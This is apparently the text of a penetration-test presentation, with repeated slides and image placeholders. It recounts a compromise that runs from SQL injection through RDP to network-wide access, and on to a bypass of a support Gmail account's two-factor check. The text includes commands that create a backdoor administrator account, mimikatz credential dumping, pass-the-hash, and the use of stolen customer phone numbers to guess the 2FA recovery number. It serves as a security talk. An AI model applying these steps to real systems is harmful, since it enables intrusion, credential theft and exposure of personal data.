

- Can we try to create a new user via SQL injection?



- Can we try to create a new user via SQL injection?

- And then re-use the new credentials to login into remote server via RDP?



- Can we try to create a new user via SQL injection?

- And then re-use the new credentials to login into remote server via RDP?









## Creating a new user via SQL Injection

Executed below commands to run in background *\$ net user payatupt PayatuP@s\$w03d /add \$ net localgroup Administrators payatupt /add \$ net localgroup "Remote Management Users" payatupt /add*





# Successful RDP login with new credentials



# Successful RDP login with new credentials



# ENUMERATION OF INTERNAL SYSTEMS

- Performed Nmap scans to discover active hosts on network
- Used mimikatz to gain NT AUTHORITY privileges
- Extracted plain text passwords of other users using "*sekurlsa::logonpasswords"*
	- Shows password information for all currently and recently logged on users and computers
- We even dumped NTLM hashes and re-used them with Pass-The-Hash (PTH) technique to gain other user's access
- With this lot of information, we did RDP into all internal system(s).
- We even got our hands on their data backup servers as well.

# INTERESTING OBSERVATIONS DURING ENUMERATION

- Access to password protected internal FTP servers
- MariaDB login credentials, support email SMTP automation script, API keys of payment services, API keys of other sensitive services
- IP address of multiple other services (not linked to web interface)
- Read/Write/Delete access to 536 GB of user data
- Read/Write/Delete access to 2 TB of backup data
- Gained access to customers PI, PII information (considered highly sensitive and private)



## SUPPORT GMAIL ACCOUNT

Ever wondered how many emails are left unread on support desk email of multi-million dollar company?



## SUPPORT GMAIL ACCOUNT

Ever wondered how many emails are left unread on support desk email of multi-million dollar company?

In this case, we found **280,125** unread emails on the company's support desk email

# EXPLORING SUPPORT GMAIL ACCOUNT

- We obtained support email credentials from an automation email script we found in their data backup server
- We tried logging in into their system with this support email id and password
- But the application is protected with 2FA

# EXPLORING SUPPORT GMAIL ACCOUNT

- We obtained support email credentials from an automation email script we found in their data backup server
- We tried logging in into their system with this support email id and password
- But the application is protected with 2FA





Since we don't have their mobile device to

view SMS, we clicked on "Confirm your

Recovery phone number"



English (United Kingdom) ▼



Google isn't that stupid to forget

rate limiter on this field or OTP field.

Google is AWESOME :-)





But what now?

Is there a way to get the

right recovery phone number or

bypass this check and gain

further access ?



But what now?

Is there a way to get the right recovery phone number or

bypass this check and gain

further access ?

Think for a min :-)





## STOP HERE ???







EXPLOITING LAZY HUMAN PSYCHOLOGY HERE





● If the database contains all users information, there are high chances for the company employees to have an account as well. There are 58422 users.





- If the database contains all users information, there are high chances for the company employees to have an account as well. There are 58422 users.
- The developer or support person likely must have used his/her personal number for 2 FA

**Human Easy/Lazy Psychology**





● We have access to database (RDP hack, remember?) with 536 GB of user data and 2 TB of backup data with sensitive PI, PII information.



- We have access to database (RDP hack, remember?) with 536 GB of user data and 2 TB of backup data with sensitive PI, PII information.
- Users PII information includes their personal phone numbers too :-)



- We have access to database (RDP hack, remember?) with 536 GB of user data and 2 TB of backup data with sensitive PI, PII information.
- Users PII information includes their personal phone numbers too :-)





Observe the last two digits of phone number





BACK TO SQL BASICS

Assuming our above human psychology theorem to do magic, we executed a simple SQL search for filtering users based on phone numbers

*SELECT DISTINCT PhoneNo FROM <aaa>.<bbb> WHERE PhoneNo like '%31'*

Just with this one query, the target phone numbers dropped from 58422 to 36 users.



● Now we have to just brute force the recovery phone number against 36 phone numbers.



- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.



- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.
- Logically, we sorted 36 results based on account creation date.

- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.
- Logically, we sorted 36 results based on account creation date.
- $\bullet$  We got a hit on the 4<sup>th</sup> number in the list.

- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.
- Logically, we sorted 36 results based on account creation date.
- $\bullet$  We got a hit on the 4<sup>th</sup> number in the list.




# BYPASSING GMAIL 2FA PROTECTION (280,125 unread emails on support account)

